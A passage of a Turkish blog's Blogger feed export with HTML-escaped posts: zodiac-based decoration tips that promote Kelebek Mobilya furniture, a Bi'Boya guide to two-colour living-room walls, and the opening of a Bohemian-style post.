Sehpa 2’li, Viena Abajur, Viena Küçük Vazo, Giona Unita Face Vazo\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETerazi\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGüzellik, estetik ve uyumun gezegeni Venüs tarafından yönetilen Teraziler, zodyakın dişil enerjisi yüksek burçlarından biridir. Dolayısıyla zarafet yaşam alanlarının ilk notasıdır. Taşlı ve pullu parçalar, simetrik mobilyalar, sanatsal objeler bir Terazi evinin demirbaşları olabilir. Pastel pembe, Terazinin rengidir. Nazik ve yumuşak doğalarını en iyi şekilde yansıtır. Terazi dendiğinde akla gelen bir diğer şey denge olduğu için yaşam alanlarını dekore ederken pastel pembenin yanında pastel maviye de yer verebilirler.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EKelebek Mobilya’dan terazi ve yükselen terazi burçları için mobilya ve dekorasyon ürünü önerileri; Angelic Koltuk Takımı, Paul Berjer, Bean Berjer, Soho Tekli Koltuk, Galexa Tepsi, Nita Vazo, Venus Vazo, Neptun Vazo, Angelic Küp Set, Indigo Seramik Abajur, Sakura Seramik Abajur\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAkrep\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKaranlık ve gizemli doğalarıyla bilinen Akrep burçları yaşam alanlarında detaylara ve derinliğe önem verirler. Cesur parçalar, mobilyalarda farklı dokular, gizemli tablolar, mistik mumlar Akrebin doğasını en iyi şekilde ortaya koyar. Siyah onların rengidir ve evlerini dekore ederken bolca siyah kullanırlar. Kadife ve saten gibi aksanlar hem derinliklerine hem de seksi hayal güçlerine atıfta bulunur. Akrepler için gizlilik çok önemlidir, bu yüzden mobilyalarında kilitli dolaplar ve çekmeceler de tercih edebilirler.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EKelebek Mobilya’dan akrep ve yükselen akrep burçları için mobilya ve dekorasyon ürünü önerileri; Alva Berjer, Marlo Berjer, Prime Chester Koltuk Takımı, Piena Abajur, Martha Aksesuar Standı, Viena Vera Şamdan, Piena 2’li Yuvarlak Obje Set, Piena Eskitme Soyut Biblo, Viena Vera Aksesuar Standı, Lionel Siyah Vazo\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EYay\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYay dendiğinde ev belki de en son akla gelen şeydir. Seyahatin uluslararası temsilcisi Yaylar farklı ülkelere, kültürlere, din ve felsefelere meraklıdır. Evlerini dekore ederken mutlaka seyahatlerinden ve farklı kültürlerden ilham alırlar. Bu yüzden yaşam alanları sıkıcılıktan uzak, pratik ve sofistike parçalarla doludur. Büyük bir kitaplık, birbirine entegre edilmiş farklı stillerde mobilyalar, vintage aksesuarlar ve haritaları Yayların yaşam alanlarında görmeniz mümkün. Jüpiterin çocuklarının spiritüel ve felsefi doğasını en iyi yansıtan renk ise mordur. Mor aynı zamanda bolluğu ve şansı temsil eder; Yayları ufkunu genişletmeye teşvik eder.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EKelebek Mobilya’dan yay ve yükselen yay burçları için mobilya ve dekorasyon ürünü önerileri; Lidya Tekli Koltuk, Paul Berjer, Nordic Abajur, Lidya Elena Yuvarlak Obje, Viena Round Obje , Piena Eskitme Soyut Biblo, Lidya Rosetta Şekerlik, Piena Eskitme Detaylı Gri Büst, Norel Yaprak Set, Nordic Dekoratif Geyik Figür\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOğlak\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGeleneksel Oğlakların yaşam alanları pahalı bir çalışma odası gibidir. Deri kanepeler, ahşap dolaplar, pahalı bir halı minimalist ve lüks tercihlerini tamamlar. Dikkatlerini dağıtmadan çalışabilecekleri köşeler onlar için önemlidir. Nötr ancak güçlü gri ve kahverengi pratik, sağlam, güvenilir ve gelenekçi Oğlakların renkleridir. Karamsarlığa oldukça yatkın oldukları için bu nötr renklerin arasına yerleştirecekleri sanat eserleri ve bitkilerle ortama canlılık katmaları onlar için son derece önemlidir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKelebek Mobilya’dan oğlak ve yükselen oğlak burçları için mobilya ve dekorasyon ürünü önerileri; Orion Koltuk Takımı, Viena Koltuk Takımı, Pria Koltuk Takımı, Vanensi Koltuk Takımı, Diez Tablo, Dark Tablo, Norel Abajur, Norel Cam Mücevher Kutusu, Viena Moon Vazo\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKova\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EZodyakın deli dahileri Kovaların yaşam alanları modern ve fütürist olan her şeyi içinde barındırabilir. Uzay ve teknolojiyle ilgili eşyalar, geometrik tasarımlar, cam ve çelik gibi modern malzemeler, enteresan bitkiler, üst düzey sanat eserleri bir Kovanın evinde görebileceğiniz şeylerin başında geliyor. Onlar için her şeyden önemlisi özgün olmaktır. Dolayısıyla Kovaların yaşam alanları kimseninkine benzemez. Fütürist ve hümanist Kovalar aynı zamanda çevre dostu eşyalara ve el emeği parçalara da önem verirler. Renkleri ise özgürlüğün rengi mavidir. Mavi onları sakinleştirir ve yaratıcı fikirlerinin dengeli bir biçimde akmasını sağlar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKelebek Mobilya’dan kova ve yükselen kova burçları için mobilya ve dekorasyon ürünü önerileri; Angelic Koltuk Takımı, Piena Köşe Takımı, Milagro Koltuk Takımı, Marlo Berjer, Poggie Berjer, Indigo Seramik Abajur, Nordic TV Ünite Halısı, Lionel TV Ünite Halısı, Siena Yuvarlak Halı, Punto Yan Sehpa\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBalık\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBalık, zodyakta münzeviliği temsil eder ve yalnızlığa diğer burçlardan daha fazla ihtiyaç duyar. Bu yüzden yaşam alanının olabildiğince huzurlu olması ve hayalci ruhunu beslemesi çok önemlidir. Yumuşak dokular ve zarif mobilyalarla dekore edilmiş evinde mutlaka bir meditasyon veya yaratım köşesi ile bir okyanus tablosu, Zen çeşmesi veya akvaryum gibi suyla ilgili bir eşya olmalı. İyileşme ve yenilenmeyi çağrıştıran soluk yeşil, Balık burcunun rengidir ve hayal gücünü besleyerek onu canlı tutacaktır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKelebek Mobilya’dan balık ve yükselen balık burçları için mobilya ve dekorasyon ürünü önerileri; Viena 2’li Koltuk, Fore 2’li Zigon Sehpa, Vidi 2’li Zigon Sehpa, Rado 3’lü Zigon Sehpa, Norel Yemek Odası Halısı, Norel Abajur\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.kelebek.com\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"https:\/\/www.kelebek.com\" border=\"0\" data-original-height=\"700\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSMGsOsE3fCaey2FGziTqqWY83xNtuQV15SCZGbHD2k34fJ61Tvb2tzUEK3Yy8KfmgNZ3X0Wp010Fe-8mpZCRzLKjxnbDN09O1cFUSp1W3k4SDMI3VNyAPDSv8nievsVXdWcM4uoqz9cHIdzHev4KyW0c_mahgrlFealfOplTk1OkJaAGwv0dk1hvz\/s16000\/1668500198_Kelebek_ten_astroloji.jpg\" title=\"https:\/\/www.kelebek.com\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/3611946589590591042\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/01\/burclara-gore-dekorasyon-onerileri.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3611946589590591042"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3611946589590591042"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/01\/burclara-gore-dekorasyon-onerileri.html","title":"Burçlara göre dekorasyon önerileri"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSsZfhOxf_zE3KUEDzRq1Ix4TJEEEa5T9f0Wcw572Z27t4KjZbeyzPnejYUEpKpo5ayHarOIy8JqlX7OSy63w0cQ390YC6XsbkW_Nvlq6Z_DLHcP80M1Vp3eA5XXfDfj3anTdCbnSQSIu0VIaz7odDqZNnihUyVnh1LwP0vJssKFpFQM-14H3gt4AB\/s72-c\/prime-chester-koltuk-takimi.webp","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7074542645060266904"},"published":{"$t":"2025-10-15T16:32:00.000+03:00"},"updated":{"$t":"2025-10-15T16:32:30.191+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Duvarlarda iki renk kullanımının detayları "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjf5IKtJypxXcHj3HLnWoHo3BatQBZpI8Tf34INSVtFoaGV2wGby4yE5dWQ62fZQbyxCiW_a1LfFISUVpGiemhmeb063nASWzUOrCQDTRsCiOqifIDtVYOqPUI_dyZNjfXkhYFpa0513o\/s800\/1605250699_Ametist_ve_Hanimeli.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Duvarlarda iki renk kullanımının detayları\" border=\"0\" data-original-height=\"536\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjf5IKtJypxXcHj3HLnWoHo3BatQBZpI8Tf34INSVtFoaGV2wGby4yE5dWQ62fZQbyxCiW_a1LfFISUVpGiemhmeb063nASWzUOrCQDTRsCiOqifIDtVYOqPUI_dyZNjfXkhYFpa0513o\/s16000\/1605250699_Ametist_ve_Hanimeli.jpg\" title=\"Duvarlarda iki renk kullanımının detayları\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EModası hiç geçmeyen ve günümüzün önemli trendlerinden biri olan salon duvarlarında iki renk kullanımı, seçilen kombinasyonlara göre bir odanın dekoruna ince bir zarafet ya da çarpıcı bir kontrast katar.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EZıt renkler ya da aynı rengin farklı tonları kullanılarak, salonlarda dekoratif bir görsellik oluşturmak artık çok kolay. Siz de Bi’Boya’nın birbirinden güzel iki renk kombinasyonları ile yaşam alanlarınızda sıradışı bir stil yaratabilir, zarafet ve minimal bir şıklık katabilirsiniz. Evlerinize yapacağınız modern dokunuşlar için Bi’Boya’nın hazırladığı renk kombinasyon rehberini sizin için paylaşıyoruz.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERenkler kadar renklerin birbirleri ile uyumu da hayatımızda çok önemli bir yere sahiptir. Son dönemde duvarlarda iki renk kullanımının giderek artması, uyumlu renklerin kullanımını daha da önemli hale getirmiş durumda. Siz de Bi’Boya’nın renk kombinasyon rehberi ile salon duvar rengi seçiminde zıt renkleri kullanarak, ya da canlı veya nötr gri tonlarını beyazla buluşturabilir, minimal bir şıklık yaratabilirsiniz. Zıt renkler tercihiniz değilse de onun yerine aynı renklerin farklı tonlarını birlikte kullanarak da yine salonunuzda dekoratif ve çarpıcı tasarımlara imza atabilirsiniz.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eİşte birbirinden güzel renk kombinasyon önerileri…\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EGri ve Pembe\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYeni bir ev aldığımızda ya da mevcut evimizi zamanın trendine göre yenilemek istediğimizde ilk olarak, salon duvar rengi seçimi önümüze çıkıyor. Modern minimalist bir tarz için, salonunuzun sadece bir duvarını bu tarzın sade ve doğal görüntüsünü yansıtan koyu bir ton olan kuartz rengi ile boyayarak, bu etkiyi yaratabilirsiniz. Bunun yanında koyu tonlardaki nötr rengi açık ve parlak tonlardaki bir renk ile güzel ve şık kombin yapabilirsiniz. Salon duvar rengi seçiminde nötr tonların bu statik duruşunu ve sıkıcılığını ortadan kaldırmak için ise, diğer duvarları parlak tondaki gül tozu ile boyamak uygun bir birliktelik yaratacak ve salonunuza yeni bir hava katacaktır.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EGri ve Beyaz\u003Cstrike\u003E\u003C\/strike\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EModern bir şıklığı salonun tarzına yansıtmak istiyorsanız, nötr renginin sade duruşunu tamamlayan kaşmir tam size göre. Salon duvar renginde vurucu bir etki yaratarak, öne çıkarmak istediğin tek duvarı kaşmir ile boyarken, diğer duvarlarda uygulayacağın buz beyazı ile boyatarak, modern şıklığın en tarz yansımasını oluşturabilirsiniz. Böylelikle hem modern tarzın çizgilerini yansıtmış hem de salonunda yarattığın derinlikle ferahlık ve genişlik algısını ortama taşımış olursunuz.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EMor ve Sarı\u003Cstrike\u003E\u003C\/strike\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYaşam alanlarınızda zıt renkleri de kullanmak artık elinizde. Salon duvar rengi seçiminde renk çemberinde yer alan zıt renklere yer vererek çarpıcı, dinamik ve heyecan verici tasarımlar yaratabilirsiniz. Bunun için renk çemberinde yer alan mor-sarı, turuncu-mavi gibi zıt renkleri bir arada kullanabilirsiniz. Ancak bu renkleri kullanırken, uyumsuz bir görüntü oluşmaması için salondaki mobilyaların rengini de göz önünde bulundurmalısınız. Dinamik bir hava yaratmak istiyorsanız, bir duvarı mor renginin asaletini yansıtan ametist rengi ile diğer duvarları ise zıt tonlardaki hanımeli ile boyayabilirsiniz. Zıt renkleri aynı ortamda kullanarak, salonunuzda çarpıcı ve dinamik bir etki yaratmış olursunuz.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EKahverengi ve Bej\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEvinizi yenilerken, büyük salonlarda kullanacağınız koyu renk salon duvar boyası seçimi ile lüks bir şıklığa imza atmak artık elinizde. Duvarlarda koyu renk kullanımı çarpıcı ve iddialı salonlar için ideal bir renk seçimi oluşturur. İddialı ve lüks bir dokunuş için salon duvar rengi seçiminde vurgulamak istediğiniz bir duvarı koyu tondaki moka ile diğer duvarları ayışığı ile boyayabilirsiniz. Böylelikle mokanın iddialı görüntüsünü, ayışığının rahatlatan enerjisi ile birleştirerek, uyumlu bir birliktelik elde edebilirsiniz.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH7a3e3FrF7d3PLUkpNHgtGDT7YAXEQHf07GsCf0M-vN0fw6WmBC9W57OkSNfXN2TKiysnuR91qtma9k9Sx7Wy4gprrU3uu5ri1-T9b40_LVkyFUOADbv8klxGpDfblQYjnr8uXpJQdzA\/s800\/1605250701_Moka___Ayisigi.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Duvarlarda iki renk kullanımının detayları\" border=\"0\" data-original-height=\"535\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH7a3e3FrF7d3PLUkpNHgtGDT7YAXEQHf07GsCf0M-vN0fw6WmBC9W57OkSNfXN2TKiysnuR91qtma9k9Sx7Wy4gprrU3uu5ri1-T9b40_LVkyFUOADbv8klxGpDfblQYjnr8uXpJQdzA\/s16000\/1605250701_Moka___Ayisigi.jpg\" title=\"Duvarlarda iki renk kullanımının detayları\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEv dekorasyonunda renkler oldukça önemli bir detaydır. Kullanacağınız boyanın kalitesi, silinebilirliği ve dayanıklılığı da dikkat edilmesi gereken diğer konulardır. Duvar renkleri seçiminizi yaptıktan sonra kolaylıkla uygulayabilirsiniz. Ancak bu konuda yardım almak isterseniz Bi'Usta'ya ulaşarak da evinizi boyatabilirsiniz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYaşam alanınızı yenilemek ya da salonunuzda farklı bir renk kombinasyonu yaratarak, evinizin enerjisini değiştirmek istiyorsanız, Bi’Boya’nın farklı stillere hitap eden geniş renk skalasından size uygun olanları kolaylıkla temin edebilirsiniz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #1c2b28; font-family: Roboto, RobotoDraft, Helvetica, Arial, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7074542645060266904\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/11\/duvarlarda-iki-renk-kullaniminin.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7074542645060266904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7074542645060266904"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/11\/duvarlarda-iki-renk-kullaniminin.html","title":"Duvarlarda iki renk kullanımının detayları "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjf5IKtJypxXcHj3HLnWoHo3BatQBZpI8Tf34INSVtFoaGV2wGby4yE5dWQ62fZQbyxCiW_a1LfFISUVpGiemhmeb063nASWzUOrCQDTRsCiOqifIDtVYOqPUI_dyZNjfXkhYFpa0513o\/s72-c\/1605250699_Ametist_ve_Hanimeli.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-3043907674995419387"},"published":{"$t":"2025-10-07T22:06:00.001+03:00"},"updated":{"$t":"2025-10-07T22:06:20.695+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Çizginin dışına çıkmayı sevenler için Bohem stili"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM16Td40XFeabCCPGa53UqAAX_ek8KUpFR-sbJFmaG4OSYQhrQBSg8JxnqVweheQN3cJCN3cz1tyzr5UfNTYb3gVA3wMnjlgaEgdSzRYxm5Hzqbzns0xemsoplKc91zdUgO4fIgEk3s6k\/s800\/1625210989_nehir.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Çizginin dışına çıkmayı sevenler için Bohem stili\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM16Td40XFeabCCPGa53UqAAX_ek8KUpFR-sbJFmaG4OSYQhrQBSg8JxnqVweheQN3cJCN3cz1tyzr5UfNTYb3gVA3wMnjlgaEgdSzRYxm5Hzqbzns0xemsoplKc91zdUgO4fIgEk3s6k\/s16000\/1625210989_nehir.jpg\" title=\"Çizginin dışına çıkmayı sevenler için Bohem stili\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan\u003EBohem tarz, birbirine zıt renklerin ve farklı tarzların bir arada kullanıldığı, bağımsızlığı temsil eden bir stil. Aynı zamanda rahatlığın, yaratıcılığın ve rengarenk bir ortamın sembolü.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBu nedenle dekorasyonda da son zamanların popüler trendleri arasında yer alıyor.\u0026nbsp; Geliştirdiği birbirinden güzel renkteki boyalarıyla ve dekorasyon önerileriyle hayata renk katan Bi’Boya da Bohem tarz bir ev için renklerin nasıl kullanılacağını ve dekorasyon önerilerini tüketicilerle paylaşıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 